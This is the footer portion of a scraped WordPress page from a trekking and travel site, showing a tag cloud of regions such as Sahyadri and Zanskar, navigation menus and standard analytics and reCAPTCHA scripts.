<a href="https://ultrajourneys.org/tag/running/" class="tag-cloud-link tag-link-206 tag-link-position-33" style="font-size: 10.666666666667pt;" aria-label="Running (16 items)">Running<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri/" class="tag-cloud-link tag-link-210 tag-link-position-34" style="font-size: 21.666666666667pt;" aria-label="Sahyadri (35 items)">Sahyadri<span class="tag-link-count"> (35)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri-regions/" class="tag-cloud-link tag-link-203 tag-link-position-35" style="font-size: 18pt;" aria-label="Sahyadri Regions (27 items)">Sahyadri Regions<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/sahyadri-traverse/" class="tag-cloud-link tag-link-365 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="Sahyadri Traverses (26 items)">Sahyadri Traverses<span class="tag-link-count"> (26)</span></a>
<a href="https://ultrajourneys.org/tag/tehri-garhwal/" class="tag-cloud-link tag-link-297 tag-link-position-37" style="font-size: 20pt;" aria-label="Tehri Garhwal (31 items)">Tehri Garhwal<span class="tag-link-count"> (31)</span></a>
<a href="https://ultrajourneys.org/tag/th19/" class="tag-cloud-link tag-link-381 tag-link-position-38" style="font-size: 9pt;" aria-label="th19 (14 items)">th19<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/topography/" class="tag-cloud-link tag-link-294 tag-link-position-39" style="font-size: 9pt;" aria-label="Topography (14 items)">Topography<span class="tag-link-count"> (14)</span></a>
<a href="https://ultrajourneys.org/tag/traverse-planning/" class="tag-cloud-link tag-link-310 tag-link-position-40" style="font-size: 18pt;" aria-label="Traverse Planning (27 items)">Traverse Planning<span class="tag-link-count"> (27)</span></a>
<a href="https://ultrajourneys.org/tag/uttarakhand/" class="tag-cloud-link tag-link-27 tag-link-position-41" style="font-size: 10.666666666667pt;" aria-label="Uttarakhand (16 items)">Uttarakhand<span class="tag-link-count"> (16)</span></a>
<a href="https://ultrajourneys.org/tag/uttarkashi/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 13.666666666667pt;" aria-label="Uttarkashi (20 items)">Uttarkashi<span class="tag-link-count"> (20)</span></a>
<a href="https://ultrajourneys.org/tag/videos/" class="tag-cloud-link tag-link-143 tag-link-position-43" style="font-size: 9.6666666666667pt;" aria-label="Videos (15 items)">Videos<span class="tag-link-count"> (15)</span></a>
<a href="https://ultrajourneys.org/tag/vietnam/" class="tag-cloud-link tag-link-30 tag-link-position-44" style="font-size: 21pt;" aria-label="Vietnam (34 items)">Vietnam<span class="tag-link-count"> (34)</span></a>
<a href="https://ultrajourneys.org/tag/zanskar/" class="tag-cloud-link tag-link-53 tag-link-position-45" style="font-size: 16.666666666667pt;" aria-label="Zanskar (25 items)">Zanskar<span class="tag-link-count"> (25)</span></a></div>
</aside>
</div><!-- #secondary -->

		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				
			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<nav class="footer-menu">

	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
</nav><!-- .footer-menu -->

<nav class="social-menu">

	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
</nav><!-- .social-menu -->

<div class="site-info-text">

	Copyright © 2019 UltraJourneys - Supported by <a href="http://dreamstech.co/">dreams </a>
</div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/activation\/*","\/wp-content\/themes\/primer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7T5P4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://ultrajourneys.org/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.9" id="primer-navigation-js"></script>
	<script>
	/* IE11 skip link focus fix */
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bBZ_ruPA_IsTB0WxLasGmQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768666735483');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>